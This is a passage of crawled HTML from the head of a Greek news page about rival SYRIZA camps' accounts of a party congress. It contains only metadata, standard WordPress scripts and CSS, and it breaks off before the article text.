

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://periodista.gr/%CF%84%CE%B9-%CF%85%CF%80%CE%BF%CF%83%CF%84%CE%B7%CF%81%CE%AF%CE%B6%CE%BF%CF%85%CE%BD-%CF%84%CE%B1-%CF%83%CF%84%CF%81%CE%B1%CF%84%CF%8C%CF%80%CE%B5%CE%B4%CE%B1-%CE%BA%CE%B1%CF%83%CF%83%CE%B5%CE%BB/
body_size: 62881
content:
<!doctype html >
<html lang="el" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8" />
    <title>Τι υποστηρίζουν τα στρατόπεδα Κασσελάκη και Γεροβασίλη για όσα συνέβησαν στο συνέδριο του ΣΥΡΙΖΑ</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://periodista.gr/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="description" content="Οι νέες κάλπες για εκλογή πρόεδρου στον ΣΥΡΙΖΑ αποφεύχθηκαν με έναν συμβιβασμό, ο οποίος ήρθε ύστερα από σκληρές αντιπαραθέσεις, εντάσεις και ένα πινγκ –"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://periodista.gr/%cf%84%ce%b9-%cf%85%cf%80%ce%bf%cf%83%cf%84%ce%b7%cf%81%ce%af%ce%b6%ce%bf%cf%85%ce%bd-%cf%84%ce%b1-%cf%83%cf%84%cf%81%ce%b1%cf%84%cf%8c%cf%80%ce%b5%ce%b4%ce%b1-%ce%ba%ce%b1%cf%83%cf%83%ce%b5%ce%bb/" />
<meta property="og:locale" content="el_GR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Τι υποστηρίζουν τα στρατόπεδα Κασσελάκη και Γεροβασίλη για όσα συνέβησαν στο συνέδριο του ΣΥΡΙΖΑ" />
<meta property="og:description" content="Οι νέες κάλπες για εκλογή πρόεδρου στον ΣΥΡΙΖΑ αποφεύχθηκαν με έναν συμβιβασμό, ο οποίος ήρθε ύστερα από σκληρές αντιπαραθέσεις, εντάσεις και ένα πινγκ –" />
<meta property="og:url" content="https://periodista.gr/%cf%84%ce%b9-%cf%85%cf%80%ce%bf%cf%83%cf%84%ce%b7%cf%81%ce%af%ce%b6%ce%bf%cf%85%ce%bd-%cf%84%ce%b1-%cf%83%cf%84%cf%81%ce%b1%cf%84%cf%8c%cf%80%ce%b5%ce%b4%ce%b1-%ce%ba%ce%b1%cf%83%cf%83%ce%b5%ce%bb/" />
<meta property="og:site_name" content="Periodista" />
<meta property="article:publisher" content="https://www.facebook.com/periodista.gr" />
<meta property="article:tag" content="Όλγα Γεροβασίλη" />
<meta property="article:tag" content="Στέφανος Κασσελάκης" />
<meta property="article:section" content="ΘΕΜΑ" />
<meta property="og:updated_time" content="2024-02-25T17:35:48+02:00" />
<meta property="og:image" content="https://periodista.gr/wp-content/uploads/2024/02/kasseger.webp" />
<meta property="og:image:secure_url" content="https://periodista.gr/wp-content/uploads/2024/02/kasseger.webp" />
<meta property="og:image:width" content="875" />
<meta property="og:image:height" content="590" />
<meta property="og:image:alt" content="Στέφανος Κασσελάκης και Όλγα Γεροβασίλη" />
<meta property="og:image:type" content="image/webp" />
<meta property="article:published_time" content="2024-02-25T17:35:47+02:00" />
<meta property="article:modified_time" content="2024-02-25T17:35:48+02:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Τι υποστηρίζουν τα στρατόπεδα Κασσελάκη και Γεροβασίλη για όσα συνέβησαν στο συνέδριο του ΣΥΡΙΖΑ" />
<meta name="twitter:description" content="Οι νέες κάλπες για εκλογή πρόεδρου στον ΣΥΡΙΖΑ αποφεύχθηκαν με έναν συμβιβασμό, ο οποίος ήρθε ύστερα από σκληρές αντιπαραθέσεις, εντάσεις και ένα πινγκ –" />
<meta name="twitter:site" content="@periodistagr" />
<meta name="twitter:creator" content="@periodistagr" />
<meta name="twitter:image" content="https://periodista.gr/wp-content/uploads/2024/02/kasseger.webp" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="dmpekiaris" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="2 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["NewsMediaOrganization","Organization"],"@id":"https://periodista.gr/#organization","name":"Periodista.gr","url":"https://periodista.gr","sameAs":["https://www.facebook.com/periodista.gr","https://twitter.com/periodistagr"],"email":"info@periodista.gr","logo":{"@type":"ImageObject","@id":"https://periodista.gr/#logo","url":"https://periodista.gr/wp-content/uploads/2023/12/pd-square.png","contentUrl":"https://periodista.gr/wp-content/uploads/2023/12/pd-square.png","caption":"Periodista","inLanguage":"el","width":"1000","height":"1000"}},{"@type":"WebSite","@id":"https://periodista.gr/#website","url":"https://periodista.gr","name":"Periodista","publisher":{"@id":"https://periodista.gr/#organization"},"inLanguage":"el"},{"@type":"ImageObject","@id":"https://periodista.gr/wp-content/uploads/2024/02/kasseger.webp","url":"https://periodista.gr/wp-content/uploads/2024/02/kasseger.webp","width":"875","height":"590","caption":"\u03a3\u03c4\u03ad\u03c6\u03b1\u03bd\u03bf\u03c2 \u039a\u03b1\u03c3\u03c3\u03b5\u03bb\u03ac\u03ba\u03b7\u03c2 \u03ba\u03b1\u03b9 \u038c\u03bb\u03b3\u03b1 \u0393\u03b5\u03c1\u03bf\u03b2\u03b1\u03c3\u03af\u03bb\u03b7","inLanguage":"el"},{"@type":"BreadcrumbList","@id":"https://periodista.gr/%cf%84%ce%b9-%cf%85%cf%80%ce%bf%cf%83%cf%84%ce%b7%cf%81%ce%af%ce%b6%ce%bf%cf%85%ce%bd-%cf%84%ce%b1-%cf%83%cf%84%cf%81%ce%b1%cf%84%cf%8c%cf%80%ce%b5%ce%b4%ce%b1-%ce%ba%ce%b1%cf%83%cf%83%ce%b5%ce%bb/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://periodista.gr/","name":"\u0391\u03c1\u03c7\u03b9\u03ba\u03ae"}},{"@type":"ListItem","position":"2","item":{"@id":"https://periodista.gr/%cf%84%ce%b9-%cf%85%cf%80%ce%bf%cf%83%cf%84%ce%b7%cf%81%ce%af%ce%b6%ce%bf%cf%85%ce%bd-%cf%84%ce%b1-%cf%83%cf%84%cf%81%ce%b1%cf%84%cf%8c%cf%80%ce%b5%ce%b4%ce%b1-%ce%ba%ce%b1%cf%83%cf%83%ce%b5%ce%bb/","name":"\u03a4\u03b9 \u03c5\u03c0\u03bf\u03c3\u03c4\u03b7\u03c1\u03af\u03b6\u03bf\u03c5\u03bd \u03c4\u03b1 \u03c3\u03c4\u03c1\u03b1\u03c4\u03cc\u03c0\u03b5\u03b4\u03b1 \u039a\u03b1\u03c3\u03c3\u03b5\u03bb\u03ac\u03ba\u03b7 \u03ba\u03b1\u03b9 \u0393\u03b5\u03c1\u03bf\u03b2\u03b1\u03c3\u03af\u03bb\u03b7 \u03b3\u03b9\u03b1 \u03cc\u03c3\u03b1 \u03c3\u03c5\u03bd\u03ad\u03b2\u03b7\u03c3\u03b1\u03bd \u03c3\u03c4\u03bf \u03c3\u03c5\u03bd\u03ad\u03b4\u03c1\u03b9\u03bf \u03c4\u03bf\u03c5 \u03a3\u03a5\u03a1\u0399\u0396\u0391"}}]},{"@type":"WebPage","@id":"https://periodista.gr/%cf%84%ce%b9-%cf%85%cf%80%ce%bf%cf%83%cf%84%ce%b7%cf%81%ce%af%ce%b6%ce%bf%cf%85%ce%bd-%cf%84%ce%b1-%cf%83%cf%84%cf%81%ce%b1%cf%84%cf%8c%cf%80%ce%b5%ce%b4%ce%b1-%ce%ba%ce%b1%cf%83%cf%83%ce%b5%ce%bb/#webpage","url":"https://periodista.gr/%cf%84%ce%b9-%cf%85%cf%80%ce%bf%cf%83%cf%84%ce%b7%cf%81%ce%af%ce%b6%ce%bf%cf%85%ce%bd-%cf%84%ce%b1-%cf%83%cf%84%cf%81%ce%b1%cf%84%cf%8c%cf%80%ce%b5%ce%b4%ce%b1-%ce%ba%ce%b1%cf%83%cf%83%ce%b5%ce%bb/","name":"\u03a4\u03b9 \u03c5\u03c0\u03bf\u03c3\u03c4\u03b7\u03c1\u03af\u03b6\u03bf\u03c5\u03bd \u03c4\u03b1 \u03c3\u03c4\u03c1\u03b1\u03c4\u03cc\u03c0\u03b5\u03b4\u03b1 \u039a\u03b1\u03c3\u03c3\u03b5\u03bb\u03ac\u03ba\u03b7 \u03ba\u03b1\u03b9 \u0393\u03b5\u03c1\u03bf\u03b2\u03b1\u03c3\u03af\u03bb\u03b7 \u03b3\u03b9\u03b1 \u03cc\u03c3\u03b1 \u03c3\u03c5\u03bd\u03ad\u03b2\u03b7\u03c3\u03b1\u03bd \u03c3\u03c4\u03bf \u03c3\u03c5\u03bd\u03ad\u03b4\u03c1\u03b9\u03bf \u03c4\u03bf\u03c5 \u03a3\u03a5\u03a1\u0399\u0396\u0391","datePublished":"2024-02-25T17:35:47+02:00","dateModified":"2024-02-25T17:35:48+02:00","isPartOf":{"@id":"https://periodista.gr/#website"},"primaryImageOfPage":{"@id":"https://periodista.gr/wp-content/uploads/2024/02/kasseger.webp"},"inLanguage":"el","breadcrumb":{"@id":"https://periodista.gr/%cf%84%ce%b9-%cf%85%cf%80%ce%bf%cf%83%cf%84%ce%b7%cf%81%ce%af%ce%b6%ce%bf%cf%85%ce%bd-%cf%84%ce%b1-%cf%83%cf%84%cf%81%ce%b1%cf%84%cf%8c%cf%80%ce%b5%ce%b4%ce%b1-%ce%ba%ce%b1%cf%83%cf%83%ce%b5%ce%bb/#breadcrumb"}},{"@type":"Person","@id":"https://periodista.gr/author/dmpekiaris/","name":"dmpekiaris","url":"https://periodista.gr/author/dmpekiaris/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/bccb14cf2345dc2d3639f7389bf49aa0fc8922e0d9d46e70c0df1ed3a3a8fdfd?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/bccb14cf2345dc2d3639f7389bf49aa0fc8922e0d9d46e70c0df1ed3a3a8fdfd?s=96&amp;d=mm&amp;r=g","caption":"dmpekiaris","inLanguage":"el"},"worksFor":{"@id":"https://periodista.gr/#organization"}},{"@type":"NewsArticle","headline":"\u03a4\u03b9 \u03c5\u03c0\u03bf\u03c3\u03c4\u03b7\u03c1\u03af\u03b6\u03bf\u03c5\u03bd \u03c4\u03b1 \u03c3\u03c4\u03c1\u03b1\u03c4\u03cc\u03c0\u03b5\u03b4\u03b1 \u039a\u03b1\u03c3\u03c3\u03b5\u03bb\u03ac\u03ba\u03b7 \u03ba\u03b1\u03b9 \u0393\u03b5\u03c1\u03bf\u03b2\u03b1\u03c3\u03af\u03bb\u03b7 \u03b3\u03b9\u03b1 \u03cc\u03c3\u03b1 \u03c3\u03c5\u03bd\u03ad\u03b2\u03b7\u03c3\u03b1\u03bd \u03c3\u03c4\u03bf \u03c3\u03c5\u03bd\u03ad\u03b4\u03c1\u03b9\u03bf \u03c4\u03bf\u03c5 \u03a3\u03a5\u03a1\u0399\u0396\u0391","keywords":"\u039a\u03b1\u03c3\u03c3\u03b5\u03bb\u03ac\u03ba\u03b7","datePublished":"2024-02-25T17:35:47+02:00","dateModified":"2024-02-25T17:35:48+02:00","author":{"@id":"https://periodista.gr/author/dmpekiaris/","name":"dmpekiaris"},"publisher":{"@id":"https://periodista.gr/#organization"},"description":"\u039f\u03b9 \u03bd\u03ad\u03b5\u03c2 \u03ba\u03ac\u03bb\u03c0\u03b5\u03c2 \u03b3\u03b9\u03b1 \u03b5\u03ba\u03bb\u03bf\u03b3\u03ae \u03c0\u03c1\u03cc\u03b5\u03b4\u03c1\u03bf\u03c5 \u03c3\u03c4\u03bf\u03bd \u03a3\u03a5\u03a1\u0399\u0396\u0391 \u03b1\u03c0\u03bf\u03c6\u03b5\u03cd\u03c7\u03b8\u03b7\u03ba\u03b1\u03bd \u03bc\u03b5 \u03ad\u03bd\u03b1\u03bd \u03c3\u03c5\u03bc\u03b2\u03b9\u03b2\u03b1\u03c3\u03bc\u03cc, \u03bf \u03bf\u03c0\u03bf\u03af\u03bf\u03c2 \u03ae\u03c1\u03b8\u03b5 \u03cd\u03c3\u03c4\u03b5\u03c1\u03b1 \u03b1\u03c0\u03cc \u03c3\u03ba\u03bb\u03b7\u03c1\u03ad\u03c2 \u03b1\u03bd\u03c4\u03b9\u03c0\u03b1\u03c1\u03b1\u03b8\u03ad\u03c3\u03b5\u03b9\u03c2, \u03b5\u03bd\u03c4\u03ac\u03c3\u03b5\u03b9\u03c2 \u03ba\u03b1\u03b9 \u03ad\u03bd\u03b1 \u03c0\u03b9\u03bd\u03b3\u03ba \u2013","name":"\u03a4\u03b9 \u03c5\u03c0\u03bf\u03c3\u03c4\u03b7\u03c1\u03af\u03b6\u03bf\u03c5\u03bd \u03c4\u03b1 \u03c3\u03c4\u03c1\u03b1\u03c4\u03cc\u03c0\u03b5\u03b4\u03b1 \u039a\u03b1\u03c3\u03c3\u03b5\u03bb\u03ac\u03ba\u03b7 \u03ba\u03b1\u03b9 \u0393\u03b5\u03c1\u03bf\u03b2\u03b1\u03c3\u03af\u03bb\u03b7 \u03b3\u03b9\u03b1 \u03cc\u03c3\u03b1 \u03c3\u03c5\u03bd\u03ad\u03b2\u03b7\u03c3\u03b1\u03bd \u03c3\u03c4\u03bf \u03c3\u03c5\u03bd\u03ad\u03b4\u03c1\u03b9\u03bf \u03c4\u03bf\u03c5 \u03a3\u03a5\u03a1\u0399\u0396\u0391","@id":"https://periodista.gr/%cf%84%ce%b9-%cf%85%cf%80%ce%bf%cf%83%cf%84%ce%b7%cf%81%ce%af%ce%b6%ce%bf%cf%85%ce%bd-%cf%84%ce%b1-%cf%83%cf%84%cf%81%ce%b1%cf%84%cf%8c%cf%80%ce%b5%ce%b4%ce%b1-%ce%ba%ce%b1%cf%83%cf%83%ce%b5%ce%bb/#richSnippet","isPartOf":{"@id":"https://periodista.gr/%cf%84%ce%b9-%cf%85%cf%80%ce%bf%cf%83%cf%84%ce%b7%cf%81%ce%af%ce%b6%ce%bf%cf%85%ce%bd-%cf%84%ce%b1-%cf%83%cf%84%cf%81%ce%b1%cf%84%cf%8c%cf%80%ce%b5%ce%b4%ce%b1-%ce%ba%ce%b1%cf%83%cf%83%ce%b5%ce%bb/#webpage"},"image":{"@id":"https://periodista.gr/wp-content/uploads/2024/02/kasseger.webp"},"inLanguage":"el","mainEntityOfPage":{"@id":"https://periodista.gr/%cf%84%ce%b9-%cf%85%cf%80%ce%bf%cf%83%cf%84%ce%b7%cf%81%ce%af%ce%b6%ce%bf%cf%85%ce%bd-%cf%84%ce%b1-%cf%83%cf%84%cf%81%ce%b1%cf%84%cf%8c%cf%80%ce%b5%ce%b4%ce%b1-%ce%ba%ce%b1%cf%83%cf%83%ce%b5%ce%bb/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Periodista" href="https://periodista.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Periodista" href="https://periodista.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων Periodista &raquo; Τι υποστηρίζουν τα στρατόπεδα Κασσελάκη και Γεροβασίλη για όσα συνέβησαν στο συνέδριο του ΣΥΡΙΖΑ" href="https://periodista.gr/%cf%84%ce%b9-%cf%85%cf%80%ce%bf%cf%83%cf%84%ce%b7%cf%81%ce%af%ce%b6%ce%bf%cf%85%ce%bd-%cf%84%ce%b1-%cf%83%cf%84%cf%81%ce%b1%cf%84%cf%8c%cf%80%ce%b5%ce%b4%ce%b1-%ce%ba%ce%b1%cf%83%cf%83%ce%b5%ce%bb/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/periodista.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=205d6279651a01520d0cff8a4095e7c5"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://periodista.gr/wp-includes/css/dist/block-library/style.min.css?ver=205d6279651a01520d0cff8a4095e7c5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) 